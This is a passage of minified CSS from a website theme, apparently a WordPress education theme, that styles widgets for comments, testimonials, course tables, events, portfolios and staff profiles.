rgba(0,0,0,.1);-moz-box-shadow:0 0 3px rgba(0,0,0,.1);-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.kopa-social-widget ul li div p{color:#fff}.kopa-recent-comment-widget ul{margin:0;padding:0}.kopa-recent-comment-widget ul li{float:none;margin:30px 0 0;list-style:none}.kopa-recent-comment-widget ul li:first-child{margin:0}.kopa-recent-comment-widget ul li .comment-item .comment-content{background-color:#f2f4f5;padding:15px 20px;position:relative;margin-bottom:40px}.kopa-recent-comment-widget ul li .comment-item .comment-content:before{content:'';position:absolute;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #f2f4f5;bottom:-10px;left:50%;margin-left:-10px;margin-left:0;left:30px}.kopa-recent-comment-widget ul li .comment-item .comment-content i{color:#03a9f5;margin-right:12px!important;margin-top:3px}.kopa-recent-comment-widget ul li .comment-item .comment-author .comment-avatar{width:40px;margin-right:15px}.kopa-recent-comment-widget ul li .comment-item .comment-author .comment-name{margin-top:-3px}.kopa-recent-comment-widget ul li .comment-item .comment-author .comment-name h6{margin-bottom:3px;font-weight:600;font-size:14px;line-height:20px;font-family:"Source Sans Pro",sans-serif}.kopa-recent-comment-widget ul li .comment-item .comment-author .comment-name h6 a{color:#242a52}.kopa-recent-comment-widget ul li .comment-item .comment-author .comment-name h6 a:hover{color:#03a9f5}.kopa-ourteam-widget .widget-content ul{margin:0;padding:0}.kopa-ourteam-widget .widget-content ul li{float:none;margin:30px 0 0;list-style:none}.kopa-ourteam-widget .widget-content ul li:first-child{margin:0}.kopa-ourteam-widget .widget-content ul li .entry-item .entry-thumb{width:120px;margin-right:30px}.kopa-ourteam-widget .widget-content ul li .entry-item .entry-thumb img{border-radius:3px}.kopa-ourteam-widget .widget-content ul li .entry-item .entry-content{margin-top:-5px}.kopa-ourteam-widget .widget-content ul li .entry-item .entry-content header{margin-bottom:15px}.kopa-ourteam-widget .widget-content ul li .entry-item .entry-content header .entry-title{font-weight:700;margin-bottom:5px}.kopa-ourteam-widget .widget-content ul li .entry-item .entry-content header>span{font-size:16px}.kopa-testimonial-2-widget .widget-content .text-center{margin-bottom:50px}.kopa-testimonial-2-widget .widget-content .text-center i{font-size:40px}.kopa-testimonial-2-widget .widget-content .owl-carousel-9 .item .entry-item{background-color:#fff;padding:30px}.kopa-testimonial-2-widget .widget-content .owl-carousel-9 .item .entry-item .entry-thumb{width:210px;margin-right:30px}.kopa-testimonial-2-widget .widget-content .owl-carousel-9 .item .entry-item .entry-thumb img{border-radius:50%}.kopa-testimonial-2-widget .widget-content .owl-carousel-9 .item .entry-item .entry-content header{margin-bottom:15px}.kopa-testimonial-2-widget .widget-content .owl-carousel-9 .item .entry-item .entry-content header .entry-title{font-size:32px;line-height:38px;margin-bottom:0;font-weight:700}.kopa-testimonial-2-widget .widget-content .owl-carousel-9 .item .entry-item .entry-content header span{text-transform:uppercase;font-size:16px;display:inline-block}.kopa-testimonial-2-widget .widget-content .owl-carousel-9 .item .entry-item .entry-content p{font-style:italic;font-size:16px;line-height:24px}.kopa-testimonial-2-widget .widget-content .owl-carousel-9 .owl-controls .owl-pagination .owl-page span{width:12px;height:12px;border-color:rgba(99,117,135,.4);margin:0 7px}.kopa-testimonial-2-widget .widget-content .owl-carousel-9 .owl-controls .owl-pagination .owl-page.active span,.kopa-testimonial-2-widget .widget-content .owl-carousel-9 .owl-controls .owl-pagination .owl-page:hover span{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.kopa-document-widget .masonry-list-wrapper{margin:-30px 0 0 -30px}.kopa-document-widget .masonry-list-wrapper>ul{margin:0;padding:0}.kopa-document-widget .masonry-list-wrapper>ul>li{float:left;margin:30px 0 0;list-style:none;padding:0 0 0 30px;width:50%}.kopa-document-widget .masonry-list-wrapper>ul>li .document-block{position:relative}.kopa-document-widget .masonry-list-wrapper>ul>li .document-block header{padding:30px;background-color:#fbfbfb}.kopa-document-widget .masonry-list-wrapper>ul>li .document-block header i{width:40px;height:40px;line-height:36px;border:2px solid;border-radius:50%;text-align:center;margin:0 20px 0 0!important}.kopa-document-widget .masonry-list-wrapper>ul>li .document-block header h5{line-height:40px;margin-bottom:0}.kopa-document-widget .masonry-list-wrapper>ul>li .document-block ul{margin:0;padding:0}.kopa-document-widget .masonry-list-wrapper>ul>li .document-block ul li{float:none;margin:0;list-style:none;background-color:#f2f4f5;border-top:1px solid #fff;padding:15px 30px}.kopa-document-widget .masonry-list-wrapper>ul>li .document-block ul li a{display:inline-block;position:relative}.kopa-document-widget .masonry-list-wrapper>ul>li .document-block ul li a:before{content:"\f0f6";margin-right:15px}.kopa-course-comment-widget #respond .comment-form .row>div .comment-button input[type="submit"]{border:none;color:#061a35;text-transform:uppercase;background-color:#ececec;font-family:"Raleway",sans-serif;font-weight:500}.kopa-event-list-1-widget .row{margin-bottom:25px}.kopa-event-list-1-widget .row:last-child{margin-bottom:0}.kopa-event-list-1-widget .row>div .entry-item .entry-thumb{position:relative;margin-bottom:30px}.kopa-event-list-1-widget .row>div .entry-item .entry-content .entry-date{border-radius:3px;border:1px solid #bdc7d6;margin-right:30px;text-align:center;text-transform:uppercase;color:#a7aebf;font-size:12px;padding-bottom:15px}.kopa-event-list-1-widget .row>div .entry-item .entry-content .entry-date p{padding:0 14px;background-color:#bdc7d6;color:#fff;line-height:18px;margin-bottom:10px;border-radius:3px 3px 0 0}.kopa-event-list-1-widget .row>div .entry-item .entry-content .entry-date strong{font-size:30px;font-weight:600;display:block;padding:0 14px;margin:0 0 5px}.kopa-event-list-1-widget .row>div .entry-item .entry-content .entry-date span{display:block;padding:0 14px;font-size:13px}.kopa-event-list-1-widget .row>div .entry-item .entry-content .entry-content-detail{overflow:hidden}.kopa-event-list-1-widget .row>div .entry-item .entry-content .entry-content-detail header{margin-bottom:5px}.kopa-event-list-1-widget .row>div .entry-item .entry-content .entry-content-detail .entry-title{font-weight:400;margin-bottom:20px}.kopa-event-list-1-widget .row>div .entry-item:hover .entry-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.load-more{text-align:center;text-transform:uppercase;border-radius:5px;font-family:"Raleway",sans-serif;display:block;background-color:#f2f4f5;padding:13px 15px;margin-top:55px}.kopa-event-list-2-widget .entry-item{margin-top:60px}.kopa-event-list-2-widget .entry-item:first-child{margin-top:0}.kopa-event-list-2-widget .entry-item .entry-thumb{float:left;width:350px;margin-right:30px;position:relative}.kopa-event-list-2-widget .entry-item .entry-thumb .entry-date{background-color:#ececec;border-radius:3px;margin-right:30px;text-align:center;text-transform:uppercase;color:#a7aebf;font-size:12px;padding-bottom:10px;position:absolute;left:30px;top:30px}.kopa-event-list-2-widget .entry-item .entry-thumb .entry-date p{padding:0 14px;color:#fff;line-height:18px;margin-bottom:8px;border-radius:3px 3px 0 0}.kopa-event-list-2-widget .entry-item .entry-thumb .entry-date strong{font-size:24px;font-weight:600;display:block;padding:0 14px;margin:0 0 2px}.kopa-event-list-2-widget .entry-item .entry-thumb .entry-date span{display:block;padding:0 14px;font-size:12px}.kopa-event-list-2-widget .entry-item .entry-content{overflow:hidden}.kopa-event-list-2-widget .entry-item .entry-content header{margin-bottom:5px}.kopa-event-list-2-widget .entry-item .entry-content .entry-title{font-weight:600;margin-bottom:13px}.kopa-event-list-2-widget .entry-item .entry-content .free-item{text-transform:uppercase;color:#03a9f5;font-size:16px;font-weight:600;display:inline-block;margin-bottom:13px}.kopa-event-list-2-widget .entry-item .entry-content .entry-date,.kopa-event-list-2-widget .entry-item .entry-content .entry-location{display:block;margin:15px 0 10px}.kopa-event-list-2-widget .entry-item .entry-content .entry-date i,.kopa-event-list-2-widget .entry-item .entry-content .entry-location i{color:#03a9f5;font-size:16px;margin-right:10px!important}.kopa-event-list-2-widget .entry-item .entry-content .entry-date span,.kopa-event-list-2-widget .entry-item .entry-content .entry-location span{margin-top:3px}.kopa-event-list-2-widget .entry-item:hover .entry-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-event-list-3-widget .row{margin-top:30px}.kopa-event-list-3-widget .row:first-child{margin-top:0}.kopa-event-list-3-widget .row>div .entry-item .entry-thumb{position:relative;margin-right:30px;float:left;width:255px}.kopa-event-list-3-widget .row>div .entry-item .entry-content{overflow:hidden}.kopa-event-list-3-widget .row>div .entry-item .entry-content header{margin-bottom:5px}.kopa-event-list-3-widget .row>div .entry-item .entry-content .entry-title{font-weight:400;margin-bottom:20px}.kopa-event-list-3-widget .row>div .entry-item:hover .entry-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-event-list-3-widget .pagination{border-top:1px solid #e2e2e3;padding-top:30px;margin-top:60px}.kopa-event-list-4-widget .row{background-color:#f2f4f5;border-bottom:1px solid #e2e2e3;border-left:1px solid #e2e2e3;margin-left:0;margin-right:0}.kopa-event-list-4-widget .row:first-child{border-top:1px solid #e2e2e3}.kopa-event-list-4-widget .row>div{padding-left:0;padding-right:0;border-right:1px solid #e2e2e3}.kopa-event-list-4-widget .entry-item{height:340px;overflow:hidden;padding:30px 30px 30px}.kopa-event-list-4-widget .entry-item header{margin-bottom:30px}.kopa-event-list-4-widget .entry-item .entry-date{font-size:52px;font-weight:700;line-height:58px;margin-bottom:10px}.kopa-event-list-4-widget .entry-item .entry-title{font-size:16px;line-height:22px;font-weight:400}.kopa-event-list-4-widget .entry-item .more-link{margin-top:20px}.kopa-event-list-4-widget .entry-item:hover .entry-date{color:#fff}.kopa-event-list-4-widget .entry-item:hover .entry-title a{color:#fff}.kopa-event-list-4-widget .entry-item:hover .more-link{color:#a7add5}.kopa-event-list-4-widget .entry-item:hover .more-link i{border-color:#fff;color:#fff}.kopa-event-list-4-widget .entry-item:hover .more-link i:before{color:#fff}.kopa-course-tab-list-1-widget{padding:0 15px}.kopa-course-tab-list-1-widget .nav-tabs.kopa-tabs-5 li:first-child span{text-transform:uppercase;padding:15px 20px;display:block;font-size:16px;font-weight:500;font-family:"Raleway",sans-serif;line-height:30px}.kopa-course-tab-list-1-widget .tab-pane{position:relative}.kopa-course-tab-list-1-widget .tab-pane .pagination{position:absolute;top:0;right:0;margin:0}.kopa-course-tab-list-1-widget .tab-pane .pagination ul.page-numbers li span.current{background-color:#b4bac2;border-color:#b4bac2}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper{margin-bottom:50px}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper:last-child{margin-bototm:0}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper>h5{font-size:20px;line-height:26px;margin-bottom:25px}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-header{background-color:#b4bac2}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-header>div{float:left;padding:15px 20px;color:#fff;font-size:20px;line-height:1}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-header>div.stt-col{width:12%;text-transform:uppercase}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-header>div.name-col{width:51%}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-header>div.duration-col{width:17%}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-header>div.date-col{width:20%}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-list{margin:0;padding:0}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-list li{float:none;margin:0;list-style:none;border-bottom:1px dashed #e2e2e3;background-color:#fff}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-list li:nth-child(even){background-color:#f2f4f5}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-list li:hover{background-color:#b4bac2;color:#fff}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-list li:hover>div a{color:#fff}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-list li>div{float:left;padding:15px 20px}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-list li>div.stt-col{width:13%;text-transform:uppercase}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-list li>div.name-col{width:50%}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-list li>div.duration-col{width:17%}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-list li>div.date-col{width:20%}.kopa-course-tab-list-2-widget{padding:0 15px}.kopa-course-tab-list-2-widget .nav-tabs.kopa-tabs-5 li:first-child span{text-transform:uppercase;padding:15px 20px;display:block;font-size:16px;font-weight:500;font-family:"Raleway",sans-serif;line-height:30px}.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper header{margin-bottom:25px}.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper header h5{font-size:20px;line-height:26px;margin-bottom:0;margin-top:12px}.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper header .pagination{margin:0}.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper header .pagination ul.page-numbers li span.current{background-color:#b1b7bf;border-color:#b1b7bf}.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper .kopa-course-list-2 .row{margin-left:-7px;margin-right:-7px;margin-top:30px}.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper .kopa-course-list-2 .row:first-child{margin-top:0}.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper .kopa-course-list-2 .row>div{padding-left:7px;padding-right:7px}.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper .kopa-course-list-2 .row>div .entry-item{border:1px solid #e2e2e3;background-color:#f2f4f5;padding:20px}.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper .kopa-course-list-2 .row>div .entry-item:hover .entry-title a{color:#fff}.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper .kopa-course-list-2 .row>div .entry-item:hover .more-link{color:#a7aebf}.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper .kopa-course-list-2 .row>div .entry-item:hover .more-link i{border-color:#a7aebf}.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper .kopa-course-list-2 .row>div .entry-item:hover .more-link i:before{color:#a7aebf}.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper .kopa-course-list-2 .row>div .entry-item .entry-thumb{position:relative;margin-bottom:10px}.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper .kopa-course-list-2 .row>div .entry-item .entry-categories{margin-bottom:5px}.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper .kopa-course-list-2 .row>div .entry-item .entry-title{font-size:16px;line-height:24px;margin-bottom:20px;font-weight:400}.kopa-course-tab-list-3-widget{padding:0 15px}.kopa-course-tab-list-3-widget .nav-tabs.kopa-tabs-5 li:first-child span{text-transform:uppercase;padding:15px 20px;display:block;font-size:16px;font-weight:500;font-family:"Raleway",sans-serif;line-height:30px}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper header{margin-bottom:25px}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper header h5{font-size:20px;line-height:26px;margin-bottom:0;margin-top:12px}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper header .pagination{margin:0}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper header .pagination ul.page-numbers li span.current{background-color:#b1b7bf;border-color:#b1b7bf}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row{margin-left:-7px;margin-right:-7px;margin-top:30px}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row:first-child{margin-top:0}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div{padding-left:7px;padding-right:7px}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div .entry-item{background-color:#f2f4f5}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div .entry-item:hover .entry-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div .entry-item .entry-thumb{position:relative;width:150px}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div .entry-item .entry-thumb .kopa-rating{position:absolute;top:10px;left:20px}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div .entry-item .entry-thumb .kopa-rating li{color:#fff}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div .entry-item .entry-content{padding:23px 25px 20px;overflow:hidden}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div .entry-item .entry-content header{margin-bottom:5px}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div .entry-item .entry-content .entry-title{font-size:16px;line-height:22px;margin-bottom:10px;font-weight:400}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div .entry-item .entry-content .more-link{font-size:13px}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div .entry-item .entry-content .more-link i{color:#fff;height:18px;width:18px;line-height:14px}.kopa-portfolio-list-1-widget .filters-options{margin-bottom:80px;text-align:center}.kopa-portfolio-list-1-widget .filters-options li{margin:0 0 2px 8px;padding:10px 20px;border:1px solid #f2f4f5;border-radius:5px;font-size:12px;font-weight:400;display:inline-block;cursor:pointer;text-transform:uppercase;position:relative;line-height:1}.kopa-portfolio-list-1-widget .filters-options li.active,.kopa-portfolio-list-1-widget .filters-options li:hover{color:#fff}.kopa-portfolio-list-1-widget .filters-options li input{display:none}.kopa-portfolio-list-1-widget .portfolio-container{position:relative;margin:-30px -15px 0}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item{overflow:hidden;margin:0;padding:0}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1{float:left;margin:0;list-style:none}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1.inactive{visibility:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item{padding-top:30px}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item:hover .entry-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-thumb{position:relative;border-radius:5px 5px 0 0}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-thumb .mask{border-radius:5px 5px 0 0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-thumb .mask .click-box{text-align:center;width:100%;position:absolute;left:0;top:50%;margin-top:-20px}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-thumb .mask .click-box a{width:40px;height:40px;color:#fff;text-align:center;line-height:40px;font-size:18px;display:inline-block;border-radius:50%;margin:0 8px}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-thumb img{width:100%;height:auto;display:block;border-radius:5px 5px 0 0}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-content{border:1px solid #e2e2e3;padding:30px;text-align:center}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-content header{margin-bottom:5px}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-content .entry-title{font-size:18px;line-height:24px;margin-bottom:0;font-weight:400}.kopa-portfolio-list-1-widget .load-more{display:inline-block;padding-left:40px;padding-right:40px}.kopa-portfolio-3col .kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-thumb{border-radius:0}.kopa-portfolio-3col .kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-thumb .mask,.kopa-portfolio-3col .kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-thumb img{border-radius:0}.kopa-portfolio-list-2-widget .filters-options-wrapper{margin-bottom:60px;border-top:3px double #e2e2e3;border-bottom:3px double #e2e2e3;padding:15px 0}.kopa-portfolio-list-2-widget .filters-options-wrapper>span{line-height:1;display:block;margin-right:25px}.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options{margin:0;padding:0}.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options li{margin:0;padding:0 15px;border-left:1px solid #e2e2e3;float:left;cursor:pointer;position:relative;line-height:1;list-style:none}.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options li span{position:relative;display:block;line-height:1}.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options li span:before{height:3px;width:100%;content:"";border-top:3px double #03a9f5;left:0;top:-18px;position:absolute;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options li:first-child{border-left:none}.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options li.active span:before,.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options li:hover span:before{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1}.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options li input{display:none}.kopa-portfolio-list-2-widget .portfolio-container{position:relative;margin:0 -1px}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item{overflow:hidden;margin:0;padding:0}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1{float:left;margin:0;list-style:none;padding:0}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1.inactive{visibility:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item{position:relative}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item:hover .entry-content{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-thumb img{width:100%;height:auto;display:block}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-content{background-color:rgba(23,55,110,.9);position:absolute;width:100%;left:0;height:100%;top:0;padding:60px 30px 30px;text-align:center;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-content .click-box{text-align:center;margin-bottom:15px}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-content .click-box a{color:#fff;font-size:16px;display:inline-block;margin:0 10px}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-content .entry-title{font-size:16px;line-height:22px;margin-bottom:5px;font-weight:300;text-transform:uppercase}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-content .entry-title a{color:#fff}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-content .entry-categories{color:#c2c8d4}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-content .entry-categories a{color:#c2c8d4}.kopa-portfolio-list-2-widget .load-more{display:inline-block;padding-left:40px;padding-right:40px;border-radius:0}.kopa-professor-list-1-widget .row{margin-top:50px}.kopa-professor-list-1-widget .row:first-child{margin-top:0}.kopa-professor-list-1-widget .row>div .entry-item .entry-thumb{margin-bottom:30px}.kopa-professor-list-1-widget .row>div .entry-item .entry-content header{margin-bottom:20px}.kopa-professor-list-1-widget .row>div .entry-item .entry-content header .entry-title{font-weight:700;margin-bottom:3px}.kopa-professor-list-1-widget .row>div .entry-item .entry-content header .entry-title a{color:#262c56}.kopa-professor-list-1-widget .row>div .entry-item .entry-content header span{text-transform:uppercase;font-size:13px}.kopa-professor-list-1-widget .row>div .entry-item .entry-content>p{font-style:italic;margin-bottom:25px}.kopa-professor-list-1-widget .row>div .entry-item .entry-content .social-links{margin-left:-20px}.kopa-professor-list-1-widget .row>div .entry-item .entry-content .social-links li{border-radius:0;margin-left:20px}.kopa-professor-list-1-widget .row>div .entry-item .entry-content .social-links li a{background-color:transparent;border-radius:0;width:auto;line-height:1;color:#d2d8df;font-size:14px}.kopa-professor-list-1-widget .row>div .entry-item .entry-content .social-links li a:hover{color:#191d3d}.kopa-professor-list-1-widget .pagination{margin-top:55px;border-top:1px solid #e2e2e3;padding-top:60px}.kopa-professor-list-2-widget>ul{margin:0;padding:0}.kopa-professor-list-2-widget>ul>li{float:none;margin:0 0 60px;list-style:none}.kopa-professor-list-2-widget>ul>li:nth-child(even) .entry-item .entry-thumb{float:right}.kopa-professor-list-2-widget>ul>li .entry-item .entry-content header{margin-bottom:20px}.kopa-professor-list-2-widget>ul>li .entry-item .entry-content header .entry-title{margin:-5px 0 2px;font-size:32px;line-height:38px;font-weight:700}.kopa-professor-list-2-widget>ul>li .entry-item .entry-content header .entry-title a{color:#191d3d}.kopa-professor-list-2-widget>ul>li .entry-item .entry-content header span{text-transform:uppercase;font-size:16px}.kopa-professor-list-2-widget>ul>li .entry-item .entry-content>p{font-size:16px;line-height:24px;font-style:italic;margin-bottom:23px}.kopa-professor-list-2-widget>ul>li .entry-item .entry-content .social-links{margin-left:-20px}.kopa-professor-list-2-widget>ul>li .entry-item .entry-content .social-links li{border-radius:0;margin-left:20px}.kopa-professor-list-2-widget>ul>li .entry-item .entry-content .social-links li a{background-color:transparent;border-radius:0;width:auto;line-height:1;color:#d2d8df;font-size:14px}.kopa-professor-list-2-widget>ul>li .entry-item .entry-content .social-links li a:hover{color:#191d3d}.kopa-professor-list-2-widget .pagination{margin-top:0;border-top:1px solid #e2e2e3;padding-top:60px}.kopa-intro-widget{text-align:center}.widget-header.s1{position:relative;padding-bottom:18px;margin-bottom:40px}.kopa-lb,.kopa-lb-1{width:16px;height:8px;background:#a1a1a1;position:absolute;bottom:0;left:50%;margin-left:-8px;z-index:1}.kopa-lb:before,.kopa-lb-1:before{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid #c1c1c1;top:0;left:-8px;left:auto;right:0}.kopa-lb:after,.kopa-lb-1:after{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:8px solid #c1c1c1;top:0;right:-8px;right:auto;left:0}.kopa-lb span:before,.kopa-lb-1 span:before,.kopa-lb span:after,.kopa-lb-1 span:after{content:"";position:absolute;height:1px;width:76px;background:rgba(255,255,255,.3);top:7px;left:-92px}.kopa-lb span:after,.kopa-lb-1 span:after{left:auto;right:-92px}.kopa-lb-1{background:#d7d7d8}.kopa-lb-1:before{border-right-color:#ececec}.kopa-lb-1:after{border-left-color:#ececec}.kopa-lb-1 span:before,.kopa-lb-1 span:after{background:#e2e2e3}.widget-title-s13{font-size:76px;line-height:82px;text-transform:capitalize!important;font-weight:700}.btn-intro{margin:0 -18px 0}.btn-intro li{display:inline-block;margin:40px 18px 0}.btn-intro li a{font-family:"Raleway",sans-serif;font-size:15px;line-height:22px;color:#fff;text-transform:uppercase;padding:16px 40px;background:none;border:2px solid #fff;display:inline-block;transition:all 0.5s;-ms-transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;border-radius:5px}.btn-intro li a:hover{color:#fff}.btn-intro li:first-child a{border:none;padding:18px 40px;display:inline-block;transition:all 0.5s;-ms-transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s}.it-scroll-down{display:inline-block;margin-top:80px}.it-scroll-down p{text-transform:uppercase;font-weight:300;letter-spacing:2px}.it-scroll-down span{font-size:40px}.widget-header.s2,.widget-header.s3,.widget-header.s4{margin-bottom:70px;text-align:center}.widget-header.s2 p,.widget-header.s3 p,.widget-header.s4 p{font-size:18px;line-height:26px;font-family:"Raleway",sans-serif}.widget-title.widget-title-s14{font-size:40px;line-height:46px;text-transform:uppercase;position:relative;padding-bottom:25px;margin-bottom:32px;letter-spacing:1px}.kopa-masonry-1-widget{text-align:center}.kopa-masonry-1-widget .masonry-list-wrapper>ul{margin-top:-80px}.kopa-masonry-1-widget .masonry-list-wrapper>ul>li{margin-top:80px}.kopa-masonry-1-widget 